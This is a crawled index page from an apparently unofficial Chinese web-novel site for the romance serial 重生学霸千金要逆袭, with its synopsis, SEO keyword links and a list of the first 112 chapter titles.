

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/167_167025/
body_size: 58994
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>重生学霸千金要逆袭(半爪)_重生学霸千金要逆袭最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="重生学霸千金要逆袭,半爪,言情小说,连载">
    <meta name="description" content="《重生学霸千金要逆袭》上一世，一手好牌最终却输掉了整个人生。 顾未眠得到了重来一次的机会，重生回到了高考前。 所有人都说顾家的大小姐是一个草包，顾未眠就要让他们看看真学霸的威力。 都说顾家后继无人，顾未眠就要让他们见识一下真霸道女总裁的水平。 过目不忘，世界顶尖名校任其挑选。 点石成金，新生代商业巨子惹人侧目。 可是……这个过程中，怎么就莫名其妙惹上了大魔王？">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="重生学霸千金要逆袭">
    <meta property="og:description" content="《重生学霸千金要逆袭》上一世，一手好牌最终却输掉了整个人生。 顾未眠得到了重来一次的机会，重生回到了高考前。 所有人都说顾家的大小姐是一个草包，顾未眠就要让他们看看真学霸的威力。 都说顾家后继无人，顾未眠就要让他们见识一下真霸道女总裁的水平。 过目不忘，世界顶尖名校任其挑选。 点石成金，新生代商业巨子惹人侧目。 可是……这个过程中，怎么就莫名其妙惹上了大魔王？">
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="半爪">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E5%8D%8A%E7%88%AA/">
    <meta property="og:novel:book_name" content="重生学霸千金要逆袭">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/167_167025/">
    <meta property="og:novel:url" content="http://www.2mx3.com/167_167025/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2021-05-15 22:44:56">
    <meta property="og:novel:lastest_chapter_name" content="第2571章 大结局">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/167_167025/4867464.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/166/166937/166937s.jpg" alt="重生学霸千金要逆袭" />
                <div class="novel_info_title">
                    <h1>重生学霸千金要逆袭</h1><i>作者：<a href="/author/%E5%8D%8A%E7%88%AA/">半爪</a></i>
                    <p>
                        <span>言情小说</span><span>166 万字</span>
                        <span>连载</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/167_167025/4867464.html">第2571章 大结局</a><em class="s_gray">2021-05-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="重生学霸千金要逆袭美眉开心吧">重生学霸千金要逆袭美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="重生学霸千金要逆袭AK视频">重生学霸千金要逆袭AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜重生学霸千金要逆袭">一盘搜重生学霸千金要逆袭</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="重生学霸千金要逆袭磁力">重生学霸千金要逆袭磁力</a>&nbsp; 
                                                            <a href="/books_659367554/">重生千金学霸女神</a>&nbsp;
                                                            <a href="/books_659367553/">重生千金学霸归来</a>&nbsp;
                                                            <a href="/books_594599570/">重生成学霸千金</a>&nbsp;
                                                            <a href="/books_395786099/">重生学霸千金txt</a>&nbsp;
                                                            <a href="/books_382415544/">重生学霸千金要逆袭 第576章</a>&nbsp;
                                                            <a href="/books_334880817/">重生学霸千金要逆袭的小说</a>&nbsp;
                                                            <a href="/books_320380803/">重生学霸千金要逆袭(半爪)</a>&nbsp;
                                                            <a href="/books_320380802/">重生学霸千金要逆袭书评</a>&nbsp;
                                                            <a href="/books_320380801/">重生学霸千金要逆袭顶点小说</a>&nbsp;
                                                            <a href="/books_317188859/">重生学霸千金逆袭记</a>&nbsp;
                                                            <a href="/books_225966233/">重生学霸千金要逆袭 最新章节 无弹窗 笔趣阁</a>&nbsp;
                                                            <a href="/books_225966232/">重生学霸千金要逆袭 半爪</a>&nbsp;
                                                            <a href="/books_225966231/">重生学霸千金要逆袭 第1章</a>&nbsp;
                                                            <a href="/books_111276302/">重生学霸千金要逆袭好看吗</a>&nbsp;
                                                            <a href="/books_111276301/">重生学霸千金要逆袭txt百度云</a>&nbsp;
                                                            <a href="/books_95552297/">重生学霸千金要逆袭txt书包网</a>&nbsp;
                                                            <a href="/books_78791330/">学霸千金要逆袭书包重生学霸千金要逆袭</a>&nbsp;
                                                            <a href="/books_74469499/">重生学霸千金要逆袭免费阅读全文</a>&nbsp;
                                                            <a href="/books_64632150/">重生学霸千金要逆袭全文免费下载</a>&nbsp;
                                                            <a href="/books_64632151/">重生学霸千金要逆袭未删减</a>&nbsp;
                                                            <a href="/books_61303831/">重生学霸千金要逆袭小说</a>&nbsp;
                                                            <a href="/books_34794698/">重生学霸千金要逆袭 百度网盘</a>&nbsp;
                                                            <a href="/books_24572285/">重生学霸千金要逆袭全文阅读</a>&nbsp;
                                                            <a href="/books_22786871/">重生学霸千金要逆袭笔趣阁</a>&nbsp;
                                                            <a href="/books_22786870/">重生学霸千金要逆袭七零</a>&nbsp;
                                                            <a href="/books_8889029/">重生之天才学霸千金</a>&nbsp;
                                                            <a href="/books_6292110/">重生学霸千金要逆袭免费</a>&nbsp;
                                                            <a href="/books_2842410/">重生学霸千金要逆袭txt下载</a>&nbsp;
                                                            <a href="/books_2842409/">重生学霸千金要逆袭txt</a>&nbsp;
                                                            <a href="/books_1571183/">重生学霸千金要逆袭全文免费阅读</a>&nbsp;
                                                            <a href="/books_439643/">重生学霸千金要逆袭</a>&nbsp;
                                                            <a href="/books_439652/">重生学霸千金要逆袭txt百度网盘</a>&nbsp;
                                                            <a href="/books_439651/">重生学霸千金要逆袭下载</a>&nbsp;
                                                            <a href="/books_439650/">重生学霸千金要逆袭百度网盘</a>&nbsp;
                                                            <a href="/books_439649/">重生学霸千金要逆袭顾未眠</a>&nbsp;
                                                            <a href="/books_439648/">重生学霸千金要逆袭百度云</a>&nbsp;
                                                            <a href="/books_439647/">重生学霸千金要逆袭 小说</a>&nbsp;
                                                            <a href="/books_439646/">重生学霸千金要逆袭 全免费无弹窗</a>&nbsp;
                                                            <a href="/books_439645/">重生学霸千金要逆袭txt全集下载</a>&nbsp;
                                                            <a href="/books_439644/">重生学霸千金要逆袭免费阅读</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/167_167025/4842799.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（2542章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>上一世，一手好牌最终却输掉了整个人生。 顾未眠得到了重来一次的机会，重生回到了高考前。 所有人都说顾家的大小姐是一个草包，顾未眠就要让他们看看真学霸的威力。 都说顾家后继无人，顾未眠就要让他们见识一下真霸道女总裁的水平。 过目不忘，世界顶尖名校任其挑选。 点石成金，新生代商业巨子惹人侧目。 可是……这个过程中，怎么就莫名其妙惹上了大魔王？</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《重生学霸千金要逆袭》最新章节</div>
                    <ul>
                                                <li><a href="/167_167025/4867464.html" title="重生学霸千金要逆袭 第2571章 大结局">第2571章 大结局</a></li>
                                                <li><a href="/167_167025/4867422.html" title="重生学霸千金要逆袭 第2570章 不抗造">第2570章 不抗造</a></li>
                                                <li><a href="/167_167025/4867398.html" title="重生学霸千金要逆袭 第2569章 什么都没听见">第2569章 什么都没听见</a></li>
                                                <li><a href="/167_167025/4867390.html" title="重生学霸千金要逆袭 第2568章 都是钱啊">第2568章 都是钱啊</a></li>
                                                <li><a href="/167_167025/4867384.html" title="重生学霸千金要逆袭 第2567章 无情夺走">第2567章 无情夺走</a></li>
                                                <li><a href="/167_167025/4867402.html" title="重生学霸千金要逆袭 第2566章 我规定的">第2566章 我规定的</a></li>
                                                <li><a href="/167_167025/4867377.html" title="重生学霸千金要逆袭 第2565章 嫉妒的男人好可怕">第2565章 嫉妒的男人好可怕</a></li>
                                                <li><a href="/167_167025/4867366.html" title="重生学霸千金要逆袭 第2564章 他已经不是曾经的那个他了">第2564章 他已经不是曾经的那个他了</a></li>
                                                <li><a href="/167_167025/4867370.html" title="重生学霸千金要逆袭 第2563章 浪费天赋">第2563章 浪费天赋</a></li>
                                                <li><a href="/167_167025/4867365.html" title="重生学霸千金要逆袭 第2562章 现成的爸爸">第2562章 现成的爸爸</a></li>
                                                <li><a href="/167_167025/4867353.html" title="重生学霸千金要逆袭 第2561章 论斤卖">第2561章 论斤卖</a></li>
                                                <li><a href="/167_167025/4867304.html" title="重生学霸千金要逆袭 第2560章 岌岌可危的职业生涯">第2560章 岌岌可危的职业生涯</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="重生学霸千金要逆袭 第1章 你还想要怎么样" href="/167_167025/4842799.html">第1章 你还想要怎么样</a></li>
						                                                                          						  							<li><a href="/167_167025/4842813.html" title="重生学霸千金要逆袭 第2章 这辈子最讨厌的人">第2章 这辈子最讨厌的人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4842803.html' title='重生学霸千金要逆袭 第3章 重回十七岁'>第3章 重回十七岁</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第4章 痛心疾首' href='/167_167025/4842808.html'>第4章 痛心疾首</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第5章 给你丢人了" href="/167_167025/4842841.html">第5章 给你丢人了</a></li>
						                                                                          						  							<li><a href="/167_167025/4842807.html" title="重生学霸千金要逆袭 第6章 讨人喜欢的规则">第6章 讨人喜欢的规则</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第7章 再遇' href='/167_167025/4842824.html'>第7章 再遇</a></li>
						                                                                          						  							<li><a href="/167_167025/4842821.html" title="重生学霸千金要逆袭 第8章 上辈子是她太贱">第8章 上辈子是她太贱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第9章 替他开脱？" href="/167_167025/4842815.html">第9章 替他开脱？</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第10章 省的你看着心烦' href='/167_167025/4842828.html'>第10章 省的你看着心烦</a></li>
						                                                                          						  						    <li><a href='/167_167025/4842895.html' title='重生学霸千金要逆袭 第11章 穷极一生的追求'>第11章 穷极一生的追求</a></li>
						                                                                          						  							<li><a href="/167_167025/4842893.html" title="重生学霸千金要逆袭 第12章 你是乞丐吗">第12章 你是乞丐吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第13章 耍什么把戏" href="/167_167025/4842907.html">第13章 耍什么把戏</a></li>
						                                                                          						  							<li><a href="/167_167025/4842906.html" title="重生学霸千金要逆袭 第14章 婚约">第14章 婚约</a></li>
						                                                                          						  						    <li><a href='/167_167025/4842898.html' title='重生学霸千金要逆袭 第15章 贵客'>第15章 贵客</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第16章 她会很难过的' href='/167_167025/4842908.html'>第16章 她会很难过的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第17章 鬼附身" href="/167_167025/4842905.html">第17章 鬼附身</a></li>
						                                                                          						  							<li><a href="/167_167025/4842925.html" title="重生学霸千金要逆袭 第18章 特别崇拜你">第18章 特别崇拜你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第19章 算不算数' href='/167_167025/4842929.html'>第19章 算不算数</a></li>
						                                                                          						  							<li><a href="/167_167025/4842922.html" title="重生学霸千金要逆袭 第20章 信不信我直接废了你">第20章 信不信我直接废了你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第21章 要她后悔" href="/167_167025/4842991.html">第21章 要她后悔</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第22章 一辈子' href='/167_167025/4842985.html'>第22章 一辈子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4842990.html' title='重生学霸千金要逆袭 第23章 因祸得福'>第23章 因祸得福</a></li>
						                                                                          						  							<li><a href="/167_167025/4843002.html" title="重生学霸千金要逆袭 第24章 开开眼界">第24章 开开眼界</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第25章 欠你一条命" href="/167_167025/4843014.html">第25章 欠你一条命</a></li>
						                                                                          						  							<li><a href="/167_167025/4843005.html" title="重生学霸千金要逆袭 第26章 多活几年">第26章 多活几年</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843006.html' title='重生学霸千金要逆袭 第27章 丢出去'>第27章 丢出去</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第28章 能躲就躲' href='/167_167025/4843010.html'>第28章 能躲就躲</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第29章 从来不是她" href="/167_167025/4843037.html">第29章 从来不是她</a></li>
						                                                                          						  							<li><a href="/167_167025/4843023.html" title="重生学霸千金要逆袭 第30章 别让我说第二遍">第30章 别让我说第二遍</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第31章 耐性不多' href='/167_167025/4843084.html'>第31章 耐性不多</a></li>
						                                                                          						  							<li><a href="/167_167025/4843083.html" title="重生学霸千金要逆袭 第32章 新技能">第32章 新技能</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第33章 我记住了" href="/167_167025/4843096.html">第33章 我记住了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第34章 前兆' href='/167_167025/4843090.html'>第34章 前兆</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843098.html' title='重生学霸千金要逆袭 第35章 你应该明白我的意思'>第35章 你应该明白我的意思</a></li>
						                                                                          						  							<li><a href="/167_167025/4843099.html" title="重生学霸千金要逆袭 第36章 我会信？">第36章 我会信？</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第37章 找错教室" href="/167_167025/4843106.html">第37章 找错教室</a></li>
						                                                                          						  							<li><a href="/167_167025/4843171.html" title="重生学霸千金要逆袭 第38章 幻听">第38章 幻听</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843130.html' title='重生学霸千金要逆袭 第39章 真的不胖'>第39章 真的不胖</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第40章 还会有下一个' href='/167_167025/4843133.html'>第40章 还会有下一个</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第41章 不可能" href="/167_167025/4843185.html">第41章 不可能</a></li>
						                                                                          						  							<li><a href="/167_167025/4843198.html" title="重生学霸千金要逆袭 第42章 火上浇油">第42章 火上浇油</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第43章 也不差' href='/167_167025/4843190.html'>第43章 也不差</a></li>
						                                                                          						  							<li><a href="/167_167025/4843189.html" title="重生学霸千金要逆袭 第44章 落伍">第44章 落伍</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第45章 来找他吗" href="/167_167025/4843203.html">第45章 来找他吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第46章 少女心' href='/167_167025/4843197.html'>第46章 少女心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843193.html' title='重生学霸千金要逆袭 第47章 很甜'>第47章 很甜</a></li>
						                                                                          						  							<li><a href="/167_167025/4843211.html" title="重生学霸千金要逆袭 第48章 不着急">第48章 不着急</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第49章 人赃俱获" href="/167_167025/4843227.html">第49章 人赃俱获</a></li>
						                                                                          						  							<li><a href="/167_167025/4843257.html" title="重生学霸千金要逆袭 第50章 冒犯">第50章 冒犯</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843300.html' title='重生学霸千金要逆袭 第51章 跟着我念一遍'>第51章 跟着我念一遍</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第52章 不要激动' href='/167_167025/4843292.html'>第52章 不要激动</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第53章 最大的隐秘" href="/167_167025/4843280.html">第53章 最大的隐秘</a></li>
						                                                                          						  							<li><a href="/167_167025/4843304.html" title="重生学霸千金要逆袭 第54章 知道疼了？">第54章 知道疼了？</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第55章 我挺爱学习的' href='/167_167025/4843286.html'>第55章 我挺爱学习的</a></li>
						                                                                          						  							<li><a href="/167_167025/4843287.html" title="重生学霸千金要逆袭 第56章 正事">第56章 正事</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第57章 我没有骗你" href="/167_167025/4843301.html">第57章 我没有骗你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第58章 财帛动人心' href='/167_167025/4843307.html'>第58章 财帛动人心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843312.html' title='重生学霸千金要逆袭 第59章 人家领情吗'>第59章 人家领情吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4843331.html" title="重生学霸千金要逆袭 第60章 满足">第60章 满足</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第61章 你倒是给句话" href="/167_167025/4843376.html">第61章 你倒是给句话</a></li>
						                                                                          						  							<li><a href="/167_167025/4843384.html" title="重生学霸千金要逆袭 第62章 憋死">第62章 憋死</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843387.html' title='重生学霸千金要逆袭 第63章 两个极端'>第63章 两个极端</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第64章 报复' href='/167_167025/4843374.html'>第64章 报复</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第65章 百分之百" href="/167_167025/4843394.html">第65章 百分之百</a></li>
						                                                                          						  							<li><a href="/167_167025/4843395.html" title="重生学霸千金要逆袭 第66章 背锅">第66章 背锅</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第67章 引线' href='/167_167025/4843390.html'>第67章 引线</a></li>
						                                                                          						  							<li><a href="/167_167025/4843397.html" title="重生学霸千金要逆袭 第68章 很危险">第68章 很危险</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第69章 越界" href="/167_167025/4843407.html">第69章 越界</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第70章 你说你没有' href='/167_167025/4843447.html'>第70章 你说你没有</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843475.html' title='重生学霸千金要逆袭 第71章 一小环'>第71章 一小环</a></li>
						                                                                          						  							<li><a href="/167_167025/4843472.html" title="重生学霸千金要逆袭 第72章 不就是你怕了？">第72章 不就是你怕了？</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第73章 不如，你替我说" href="/167_167025/4843473.html">第73章 不如，你替我说</a></li>
						                                                                          						  							<li><a href="/167_167025/4843480.html" title="重生学霸千金要逆袭 第74章 糊涂">第74章 糊涂</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843490.html' title='重生学霸千金要逆袭 第75章 不敢劳烦'>第75章 不敢劳烦</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第76章 你也不信任我' href='/167_167025/4843470.html'>第76章 你也不信任我</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第77章 更煎熬" href="/167_167025/4843481.html">第77章 更煎熬</a></li>
						                                                                          						  							<li><a href="/167_167025/4843494.html" title="重生学霸千金要逆袭 第78章 你在干什么">第78章 你在干什么</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第79章 不用和我道谢' href='/167_167025/4843508.html'>第79章 不用和我道谢</a></li>
						                                                                          						  							<li><a href="/167_167025/4843519.html" title="重生学霸千金要逆袭 第80章 运气太好">第80章 运气太好</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第81章 漠不关心" href="/167_167025/4843566.html">第81章 漠不关心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第82章 从不打算掩饰' href='/167_167025/4843560.html'>第82章 从不打算掩饰</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843561.html' title='重生学霸千金要逆袭 第83章 难道是嫉妒吗'>第83章 难道是嫉妒吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4843554.html" title="重生学霸千金要逆袭 第84章 家属">第84章 家属</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第85章 阴魂不散" href="/167_167025/4843570.html">第85章 阴魂不散</a></li>
						                                                                          						  							<li><a href="/167_167025/4843565.html" title="重生学霸千金要逆袭 第86章 应该看一眼的">第86章 应该看一眼的</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843601.html' title='重生学霸千金要逆袭 第87章 这是什么水平'>第87章 这是什么水平</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第88章 被选上了' href='/167_167025/4843600.html'>第88章 被选上了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第89章 这成绩绝了" href="/167_167025/4843595.html">第89章 这成绩绝了</a></li>
						                                                                          						  							<li><a href="/167_167025/4843590.html" title="重生学霸千金要逆袭 第90章 自知之明">第90章 自知之明</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第91章 死脑筋' href='/167_167025/4843650.html'>第91章 死脑筋</a></li>
						                                                                          						  							<li><a href="/167_167025/4843695.html" title="重生学霸千金要逆袭 第92章 不许去">第92章 不许去</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第93章 从今天开始" href="/167_167025/4843674.html">第93章 从今天开始</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第94章 消息灵通' href='/167_167025/4843678.html'>第94章 消息灵通</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843655.html' title='重生学霸千金要逆袭 第95章 补偿'>第95章 补偿</a></li>
						                                                                          						  							<li><a href="/167_167025/4843689.html" title="重生学霸千金要逆袭 第96章 这么心急">第96章 这么心急</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第97章 我们阿冬最乖了" href="/167_167025/4843698.html">第97章 我们阿冬最乖了</a></li>
						                                                                          						  							<li><a href="/167_167025/4843687.html" title="重生学霸千金要逆袭 第98章 别丢人了">第98章 别丢人了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843673.html' title='重生学霸千金要逆袭 第99章 乱吃可是会吃死人的'>第99章 乱吃可是会吃死人的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第100章 神秘大神' href='/167_167025/4843696.html'>第100章 神秘大神</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第101章 第一位" href="/167_167025/4843745.html">第101章 第一位</a></li>
						                                                                          						  							<li><a href="/167_167025/4843742.html" title="重生学霸千金要逆袭 第102章 下次不会了">第102章 下次不会了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第103章 傲骨' href='/167_167025/4843766.html'>第103章 傲骨</a></li>
						                                                                          						  							<li><a href="/167_167025/4843780.html" title="重生学霸千金要逆袭 第104章 更亏">第104章 更亏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第105章 猜中了开头，却没有猜中结局" href="/167_167025/4843814.html">第105章 猜中了开头，却没有猜中结局</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第106章 心跳有点快' href='/167_167025/4843794.html'>第106章 心跳有点快</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843803.html' title='重生学霸千金要逆袭 第107章 快给我追'>第107章 快给我追</a></li>
						                                                                          						  							<li><a href="/167_167025/4843782.html" title="重生学霸千金要逆袭 第108章 来收尸">第108章 来收尸</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第109章 束手就擒" href="/167_167025/4843787.html">第109章 束手就擒</a></li>
						                                                                          						  							<li><a href="/167_167025/4843801.html" title="重生学霸千金要逆袭 第110章 欢呼">第110章 欢呼</a></li>
						                                                                          						  						    <li><a href='/167_167025/4843842.html' title='重生学霸千金要逆袭 第111章 早就得罪死了'>第111章 早就得罪死了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第112章 可以等你的呀' href='/167_167025/4843855.html'>第112章 可以等你的呀</a></li>
